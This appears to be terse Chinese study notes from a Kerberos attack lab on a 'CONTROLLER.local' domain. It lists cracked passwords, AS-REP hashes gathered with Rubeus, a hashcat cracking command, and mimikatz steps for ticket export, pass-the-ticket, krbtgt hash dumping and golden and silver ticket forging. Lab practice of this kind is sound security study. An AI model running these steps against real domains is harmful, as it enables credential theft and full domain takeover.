答案是Summer2020
再破解sql
答案是MYPassword123#
Rubeus.exe asreproast运行AS-REP Roast来查找易受攻击的用户hash
$krb5asrep$23$Admin2@CONTROLLER.local:5812E9A40DC4317F1539B5B35932FE41$5AB8BE0F709C42623526D62F82D881432480DE08F1FBF5F66B25353822CC4708F9F0315B0796EE1D15C511C0D540992D6F9F5A37C07721D926A333DF11519B31622B7BBC3E40FC4B38DAB3DA8B8CBE54F1D97678FDBC9EE6C2A1D2BA478BB8474BA0D12CE56B0016133B972F3DB2D743B3F2BF40E07BF83043325926DA19053F032B553DB7D3FF0608664DDC72359CED2C9843EC7C5B52A9AD4731CB30AC3F2B8CF4474AC99DB8DB5841027F781446DB44CA17E63E288206F9651455D07628B7679011F01B506289392CA9A57F4267B4A7576864FDD305C1133043AE25DB170C61A71FE04CB16B515AE85B05332F772DF3590BA8
|
 记得要加上这个在
记得要加上这个在$krb5asrep$的后面
$krb5asrep$23$User3@CONTROLLER.local:2F792C6C7700B727B88155CF245D5F43$24408082138AC89E310A19627B2157B4E75D35D9FD56F944FD5348411EC53DAD595DD652DF69AF646796D505E08CC24C1C7B1F0F8149CC2C5AD797949CAF292AB373598CC39651A0A6BF911CD66064C900FF86CEA8AE4D30B565A465A7C48AFCD133BEB97F1D8218C3BDE2ACD128C91814FBC966EDFF0BE0D5BCE0E1B057A273E76D06E8AC348455D3CD6E77BC368B469C44C44D66C8056EC9E4DCA59CFE77C9195C0B54397584AB7B0886FE4EEF3E724F99829A5BBDDBB11E0B3FFBEE28CEE98D18724C742C8FD126272DE020B44591EBA5A64A3FF0EACB7247711DD9EE64502B7EADA41C7FB920B706040C95082789530C673C
|
分别破解
hashcat -m 18200 tmp-hash Pass.txt
用户是Password3
admin2是P@$$W0rd2
未开启预身份验证的都会遭受这个攻击
后利用
猕猴桃
mimikatz.exe
privilege::debug
sekurlsa::tickets /export
kerberos::ptt [0;2a200c]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
klist
|
lsadump::lsa /inject /name:krbtgt
获取信息
Kerberos::golden /user:Administrator /domain:controller.local /sid: /krbtgt: /id:金票krbtgt填NTLM hash,黄金票据需要kebtgt用户的hash
创建白银票据只需要将将服务帐户的 sid 放入 sid,并将 id 更改为1103,
Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:1103
lsadump::lsa /inject /name:Administrator获得指定用户的hash

 记得要加上这个在
记得要加上这个在




